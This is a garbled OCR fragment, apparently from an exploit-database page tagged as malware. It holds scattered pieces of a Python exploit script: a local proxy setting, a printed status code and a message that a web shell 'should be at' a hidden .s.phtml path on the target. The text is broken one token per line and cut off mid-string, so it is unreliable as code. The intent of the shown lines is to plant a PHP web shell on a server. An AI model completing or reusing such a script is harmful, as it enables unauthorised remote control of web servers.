
{
"http"
:
"127.0.0.1:8080"
,
"https"
:
"127.0.0.1:
print
(
r
.
status_code
)
print
(
"shell should be at 
http://{}/.s.phtml"
.
format
(
URL
)
)
Tags:
Malware
Advisory/Source:
Link
Databases
Links
Sites
Solutions